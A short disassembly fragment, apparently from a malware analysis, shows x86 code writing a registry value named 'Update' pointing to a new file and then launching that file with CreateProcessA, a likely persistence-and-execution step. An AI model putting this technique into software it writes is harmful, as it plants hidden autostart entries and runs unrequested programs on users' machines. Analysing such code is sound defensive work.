 add eax, 1
push eax ; cbData
push ds:lpNewFileName ; lpData
push 1 ; dwType
push 0 ; Reserved
push offset ValueName ; "Update"
push [ebp+hKey] ; hKey
call RegSetValueExA
push [ebp+hKey] ; hKey
call RegCloseKey
push offset ProcessInformation ; lpProcessInformation
push offset StartupInfo ; lpStartupInfo
push 0 ; lpCurrentDirectory
push 0 ; lpEnvironment
push 0 ; dwCreationFlags
push 0 ; bInheritHandles
push 0 ; lpThreadAttributes
push 0 ; lpProcessAttributes
push 0 ; lpCommandLine
push ds:lpNewFileName ; lpApplicationName
call CreateProcessA
call
Graph overview